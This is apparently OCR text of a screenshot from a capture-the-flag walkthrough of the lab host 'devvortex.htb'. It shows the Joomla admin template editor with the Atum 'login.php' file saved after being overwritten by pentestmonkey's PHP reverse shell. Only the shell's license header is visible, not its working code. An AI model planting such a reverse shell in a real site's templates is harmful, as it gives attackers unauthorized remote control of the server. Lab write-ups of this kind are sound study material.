 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=222&file=L2xvZ2luLnBocA&isMedia=0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® Templates: Customise (Atum)
Save Save & Close Rename File Delete File Close File
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility